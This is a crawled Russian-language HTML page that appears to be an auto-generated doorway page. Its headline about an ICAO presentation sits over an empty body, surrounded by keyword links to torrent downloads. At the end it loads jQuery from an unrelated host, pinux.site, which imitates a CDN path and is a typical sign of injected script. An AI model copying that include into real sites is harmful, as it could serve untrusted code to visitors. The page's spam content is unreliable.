

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-mezhdunarodnaya-organizaciya-grazhdanskoy-aviacii-prezentaciya.html
body_size: 1912
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Международная организация гражданской авиации презентация - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Международная организация гражданской авиации презентация</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-paket-microsoft-office-2010-skachat-torrent.html">Пакет microsoft office 2010 скачать торрент</a></li>
                                <li><a href="y6j72-spizdili-torrent.html">Спиздили торрент</a></li>
                                <li><a href="y6j72-naraschivaniya-volos-plyusy-i-minusy.html">Наращивания волос плюсы и минусы</a></li>
                                <li><a href="y6j72-raspisanie-kinoteatr-byl-staryy-oskol.html">Расписание кинотеатр быль старый оскол</a></li>
                                <li><a href="y6j72-bolshaya-zona-stalker-teni-chernobylya-skachat-torrent.html">Большая зона сталкер тени чернобыля скачать торрент</a></li>
                                <li><a href="y6j72-skachat-pesni-iz-filma-otlichnica-legkogo-povedeniya.html">Скачать песни из фильма отличница легкого поведения</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-baskov-yabloni-v-cvetu-minus.html">Басков яблони в цвету минус</a></li>
                                            <li><a href="y6j72-volvo-s40-rukovodstvo-po-ekspluatacii-i-remontu.html">Volvo s40 руководство по эксплуатации и ремонту</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-multfilm-dnevniki-barbi-skachat-torrent.html">Мультфильм дневники барби скачать торрент</a></li>
                                            <li><a href="y6j72-shema-letniy-sad.html">Схема летний сад</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-gde-skachat-besplatno-knigu-vazhnye-gody.html">Где скачать бесплатно книгу важные годы</a></li>
                                            <li><a href="y6j72-fallout-4-skachat-torrent-update.html">Fallout 4 скачать торрент update</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-tekst-pesni-o-druzhbe-masha-i-medved.html">Текст песни о дружбе маша и медведь</a></li>
                                            <li><a href="y6j72-beshenye-kroliki-igra-skachat-dlya-android.html">Бешеные кролики игра скачать для андроид</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
